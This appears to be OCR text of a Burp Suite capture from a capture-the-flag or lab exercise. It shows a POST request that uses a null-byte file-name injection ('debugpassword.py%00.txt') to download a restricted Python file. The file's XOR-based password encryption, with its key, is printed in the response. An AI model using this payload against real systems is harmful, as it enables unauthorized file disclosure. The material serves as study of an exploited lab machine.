 Request
Pretty Raw Hex
\n
1 POST /cloud HTTP/1.1
2 Host: 10.10.220.82:7777
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.220.82:7777
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.220.82:7777/cloud
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 download=debugpassword.py%00.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Mon, 21 Jul 2025 17:52:17 GMT
4 Content-Disposition: attachment; filename=debugpassword.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 92
7 Last-Modified: Sat, 24 Jun 2023 13:59:25 GMT
8 Cache-Control: no-cache
9 ETag: "1687615165.0-92-1457784881"
10 Connection: close
11
12 import pwn
13
14 def get_encrypted(passwd):
15 return pwn.xor(bytes(passwd, 'utf-8'), b'ayham')
16